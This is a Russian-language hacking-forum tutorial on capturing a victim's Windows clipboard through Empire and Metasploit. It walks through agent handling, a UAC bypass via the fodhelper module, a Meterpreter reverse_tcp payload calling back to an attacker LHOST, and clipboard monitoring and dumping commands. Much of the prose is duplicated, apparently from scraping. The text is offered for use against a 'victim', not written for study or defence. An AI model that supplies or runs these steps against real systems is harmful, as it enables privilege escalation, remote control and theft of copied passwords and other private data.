O

OneDollar

Всем привет! Сегодня столкнулся с такой ситуаций, когда нужно взять информацию из буфера обмена Victim. Разобрался и решил создать лайтовую статью для вас, думаю каждому пригодится в арсенале такая фича! Проводить атаку мы будем в kali linux 2017.3, а атаковать будем многострадальный windows server 2012 R2 standart.

Работу выполним в двух фрамеворках:

1. Metasploit со своим незаменимым meterpreter-ом

2. Empire

Что нам для этого понадобится ? Как всегда это получении сессии ( агента ), об этом много статей на форуме, поэтому я не буду описывать этот момент, а просто предоставлю ссылки (если был бы новенький способ, я бы описал!)

Ну приступим :



Получили мы агента в Empire. Идем в agents и смотрим, есть у нас права админа или нет. В моем случае они есть! Тому подтверждение * слева от названия машины

Переименуем имя чтобы было удобнее с ним работать, далее подключаемся к агенту и проверяем в info чтобы строка high_integrity была заполнена 1, это так же подтверждает что мы имеет права админа.

Видим что все отлично, можно работать ! Если мы получили агента с параметром high_integrity 0, то нужно сделать bypassuac. Пишем :

И выбираем модуль. Советую выбрать bypassuac_fodhelper т.к. сам его узаю. В нем пишем info и обычно заполняем листенера которого создавали для получения агента. Собственно и запускаем run

Все после атаки получаем нового агента со * и подключаемся к нему :

Ну теперь изи, пишем :

Собственно здесь мы видим такой параметр как PollInterval он нам говорит. Задайте количество секунд, через которое ему чекать изменения в буфере (по дефолту 15 сек). Я выставил 2 секунды, вы смотрите сами.. )

И опять же, если сессия получена с правами обычного юзера что мало вероятно, то проделать нужно следующие действия:

Отлично, теперь подключимся и проверим права :

Супер, права админа есть, системы нет, можно работать. Далее подгружаем :

Видим что данные успешно подгружены, можно работать.

P.S. с правами системы это не работает ! Только с правами админа.

Также работа проведена на машине Windows 10 с помощью тех же инструментов, все отлично работает.

Работу выполним в двух фрамеворках:

1. Metasploit со своим незаменимым meterpreter-ом

2. Empire

Что нам для этого понадобится ? Как всегда это получении сессии ( агента ), об этом много статей на форуме, поэтому я не буду описывать этот момент, а просто предоставлю ссылки (если был бы новенький способ, я бы описал!)

Получении сессии в meterpreter и получение агента в empire

Ну приступим :

Получили мы агента в Empire. Идем в agents и смотрим, есть у нас права админа или нет. В моем случае они есть! Тому подтверждение * слева от названия машины

Код:

agentsПереименуем имя чтобы было удобнее с ним работать, далее подключаемся к агенту и проверяем в info чтобы строка high_integrity была заполнена 1, это так же подтверждает что мы имеет права админа.

Код:

rename (имя агента текущее) Codeby (новое имя агента)

interact Codeby

infoВидим что все отлично, можно работать ! Если мы получили агента с параметром high_integrity 0, то нужно сделать bypassuac. Пишем :

Код:

usemodule privesc/bypassuac +TAB

info

set Listener http(у меня листенер так называется)

runИ выбираем модуль. Советую выбрать bypassuac_fodhelper т.к. сам его узаю. В нем пишем info и обычно заполняем листенера которого создавали для получения агента. Собственно и запускаем run

Все после атаки получаем нового агента со * и подключаемся к нему :

Код:

interact (имя)Ну теперь изи, пишем :

Код:

usemodule collection/clipboard_monitor

infoСобственно здесь мы видим такой параметр как PollInterval он нам говорит. Задайте количество секунд, через которое ему чекать изменения в буфере (по дефолту 15 сек). Я выставил 2 секунды, вы смотрите сами.. )

Код:

set PollInterval 2

runВсе, теперь после копирования информации у нас в империи появляется текст.

Prof1t

Теперь пришло время для метерпретера. Получили сессию и подключились к ней:

Теперь пришло время для метерпретера. Получили сессию и подключились к ней:

Код:

sessions (N) где N номер сессииИ опять же, если сессия получена с правами обычного юзера что мало вероятно, то проделать нужно следующие действия:

Код:

background

use exploit/windows/local/bypassuac_fodhelper

set SESSION N (где N номер сессии)

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.0.102 (свои данные)

set LPORT 5900 (свои данные)

runОтлично, теперь подключимся и проверим права :

Код:

sessions N (где N номер сессии)

run post/windows/gather/win_privsСупер, права админа есть, системы нет, можно работать. Далее подгружаем :

Код:

load extapi

helpВидим что данные успешно подгружены, можно работать.

Код:

clipboard_monitor_start - начать запоминать

clipboard_get_data - дампануть что есть

clipboard_monitor_stop - остановить

Также работа проведена на машине Windows 10 с помощью тех же инструментов, все отлично работает.

На этом у меня все) Всем профит и до новых встреч !)

Вложения

Последнее редактирование модератором: